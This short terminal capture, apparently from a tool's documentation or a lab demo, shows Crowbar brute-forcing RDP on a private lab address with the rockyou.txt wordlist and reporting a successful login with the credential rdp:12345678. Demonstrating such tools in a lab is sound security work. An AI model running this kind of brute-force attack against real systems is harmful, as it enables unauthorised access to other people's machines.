 alex@alex-virtual-machine:~/Desktop/gits/crowbar$ ./crowbar.py -b rdp -u rdp -C
rockyou.txt -s 192.168.136.140/32
2022-05-24 01:22:51 START
2022-05-24 01:22:51 Crowbar v0.4.3-dev
2022-05-24 01:22:51 Trying 192.168.136.140:3389
2022-05-24 01:22:53 RDP-SUCCESS : 192.168.136.140:3389 - rdp:12345678
2022-05-24 01:22:53 STOP